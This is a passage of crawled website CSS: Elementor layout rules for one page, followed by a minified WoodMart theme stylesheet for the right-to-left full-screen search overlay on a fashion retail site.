10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-3b7be630{text-align:center;}.elementor-70746 .elementor-element.elementor-element-3b7be630 img{width:150px;max-width:80%;}.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;padding:0px 0px 0px 0px;text-align:center;font-size:14px;line-height:5px;color:#374151;}.elementor-70746 .elementor-element.elementor-element-41d0a029{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon{background-color:#02010100;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-d7bd91b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9{text-align:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6153db10{text-align:center;}.elementor-70746 .elementor-element.elementor-element-6153db10 img{width:150px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-6b3a0471{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:end;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0 .elementor-heading-title{color:#374151;}.elementor-70746 .elementor-element.elementor-element-ec10c31{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8{text-align:start;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:60%;}@media(max-width:1024px){.elementor-70746 .elementor-element.elementor-element-1b251a6{--padding-top:80px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-81cee7b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-47ec2cef.e-con{--order:-99999 /* order start hack */;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:80%;}}@media(max-width:767px){.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:center;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6
body_size: 851
content:
.wd-search-full-screen{background-color:var(--bgcolor-white);box-shadow:0 0 14px rgba(0,0,0,0.08);transition:opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,visibility 0.5s cubic-bezier(0.19, 1, 0.22, 1) 0.5s,transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);transform:translate3d(0, 100%, 0);--wd-form-height: 110px;--wd-info-height: 40px}.wd-search-full-screen .autocomplete-suggestions{display:flex;flex-wrap:wrap;justify-content:center;padding:10px;background-color:var(--bgcolor-white)}.wd-search-full-screen .autocomplete-suggestion{flex-grow:0;flex-basis:200px;padding:10px}.wd-search-full-screen .wd-dropdown-results,.wd-search-full-screen .wd-dropdown-results .wd-scroll-content{max-height:100%;height:100%}.wd-search-full-screen.wd-searched .search-results-wrapper{margin-top:calc(var(--wd-info-height) * -1);height:calc(100% - var(--wd-form-height) - var(--wd-requests-height))}.wd-search-full-screen .search-info-text{overflow:hidden;margin-top:10px;padding:0 15px;text-align:center;font-size:16px;line-height:30px;transition:all .6s ease}.wd-search-full-screen .search-info-text>span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wd-search-full-screen :is(.view-all-results,.suggestion-divider){flex:1 1 100%}.wd-search-full-screen .view-all-results{margin:10px -10px -10px -10px}.wd-search-full-screen .suggestion-divider{margin-top:20px;margin-inline:-20px;padding-top:20px}.wd-search-full-screen .searchform{padding-inline:100px;border-bottom:1px solid var(--brdcolor-gray-300);--wd-form-bg: transparent;--wd-form-color: var(--color-gray-800);--wd-form-placeholder-color: var(--color-gray-800);--wd-form-brd-width: 0;--wd-form-height: unset}.wd-search-full-screen .searchform input[type="text"]{padding:0;text-align:center;font-weight:600;font-size:48px}.wd-search-full-screen .searchform .searchsubmit{display:none}.form-style-underlined .wd-search-full-screen input[type="text"]{padding-left:0}.wd-search-full-screen .wd-close-search.wd-style-icon{--wd-action-icon-size: 38px;position:absolute;top:5px;left:5px;z-index:1}.wd-search-full-screen .wd-close-search.wd-style-icon>a{width:100px;height:100px}.wd-search-full-screen .wd-search-loader{z-index:1002;display:flex;align-items:center;justify-content:center;visibility:hidden;background-color:rgba(var(--bgcolor-white-rgb), 0.8);opacity:0;transition:opacity 0.2s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.2s cubic-bezier(0.19, 1, 0.22, 1)}.wd-search-full-screen .wd-search-loader:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-search-full-screen .search-loading ~ .wd-search-loader{top:var(--wd-form-height);visibility:visible;opacity:1;transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.6s cubic-bezier(0.19, 1, 0.22, 1)}.wd-search-full-screen .search-loading ~ .wd-search-loader:after{--wd-anim-state: running}.wd-search-full-screen.wd-requests-enabled{--wd-requests-height: 70px}.wd-search-full-screen .wd-search-requests{margin-top:30px;padding-inline:20px}.wd-search-full-screen .wd-search-requests ul{text-align:center}.wd-search-full-screen .wd-search-requests-text{display:none}.wd-search-full-screen.wd-opened{transition:opacity 0s,visibility 0s,transform 0.5s cubic-bezier(0.19, 1, 0.22, 1);transform:none}.wd-search-full-screen .wd-search-area{padding-inline:15px;height:100%}.wd-search-full-screen .wd-search-area .wd-scroll-content{max-height:calc(100% - var(--wd-info-height) - var(--wd-requests-height) - var(--wd-form-height))}@media (max-width: 1024px){.wd-search-full-screen{--wd-form-height: 70px;--wd-info-height: 30px}.wd-search-full-screen .search-info-text{font-size:14px;line-height:20px}.wd-search-full-screen .searchform{padding-inline:15px}.wd-search-full-screen .searchform input[type="text"]{font-size:20px}.wd-search-full-screen .autocomplete-suggestion{padding:10px}.wd-search-full-screen .wd-close-search{display:none}}@media (max-width: 768.98px){.wd-search-full-screen .autocomplete-suggestion{flex-basis:33.333333%}}@media (max-width: 576px){.wd-search-full-screen .autocomplete-suggestion{flex-basis:50%}}
